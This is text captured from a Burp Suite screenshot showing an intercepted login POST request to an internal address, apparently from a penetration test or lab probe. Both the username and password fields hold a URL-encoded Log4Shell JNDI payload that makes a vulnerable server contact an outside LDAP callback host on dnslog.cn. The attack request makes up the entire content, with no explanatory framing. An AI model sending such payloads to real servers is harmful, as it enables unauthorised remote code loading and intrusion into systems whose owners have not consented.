 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
Intercept HTTP history WebSockets history Options
Request to http://10.236.197.4:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /login HTTP/1.1
2 Host: 10.236.197.4:8080
3 Content-Length: 136
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.236.197.4:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.236.197.4:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=F018CD748508BA2065D44C05CB3B3BCF
14 Connection: close
15
16 uname=%24%7Bjndi%3Aldap%3A%2F%2Ffind.kgq94z.dnslog.cn%2FExploit%7D&password=
%24%7Bjndi%3Aldap%3A%2F%2Ffind.kgq94z.dnslog.cn%2FExploit%7D
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13